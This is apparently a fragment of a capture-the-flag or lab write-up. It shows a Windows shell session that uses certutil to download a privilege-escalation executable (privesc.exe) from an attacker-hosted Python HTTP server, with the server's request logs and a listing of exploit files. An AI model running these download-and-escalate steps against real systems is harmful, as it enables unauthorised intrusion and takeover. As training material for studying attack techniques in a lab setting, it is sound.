 C:\>cd C:\Windows\Temp
cd C:\Windows\Temp
C:\Windows\Temp>mkdir Privesc
mkdir Privesc
C:\Windows\Temp>cd Privesc
cd Privesc
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http://10.10.14.10:8000/privesc.exe privesc.exe
certutil.exe -f -urlcache -split http://10.10.14.10:8000/privesc.exe privesc.exe
****  Online  ****
  000000  ...
  088c00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>
❯ ls
wesng  41020.c  hfs_exploit.py  privesc.exe
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [30/Aug/2025 07:44:47] "GET /privesc.exe HTTP/1.1" 200 -
10.10.10.8 - - [30/Aug/2025 07:44:48] "GET /privesc.exe HTTP/1.1" 200 -
10.10.14.10 - - [30/Aug/2025 07:45:59] "GET /privesc.exe HTTP/1.1" 200 -